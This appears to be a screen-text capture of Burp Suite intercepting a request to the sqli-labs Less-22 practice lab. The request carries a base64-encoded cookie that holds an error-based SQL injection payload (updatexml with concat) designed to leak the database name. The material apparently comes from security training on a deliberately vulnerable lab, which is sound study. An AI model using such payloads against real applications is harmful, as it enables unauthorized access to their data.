 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.31.126:8080 请求
放包 废包 拦截请求 行动 评论这个项目
Raw 参数 头 Hex
GET /sqli-labs/Less-22/index.php HTTP/1.1
Host: 192.168.31.126:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.31.126:8080/sqli-labs/Less-22/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: uname=YWRtaW4iIGFuZCB1cGRhdGV4bWwoMSxjb25jYXQoMHg3ZSwoc2VsZWN0IGRhdGFiYXNlKCkpLDB4N2UpLDEpIGFuZCAiMSI9IjE=
Connection: close
激活 Windows
转到"设置"以激活 Windows。
< + > 输入搜索字词 没有比赛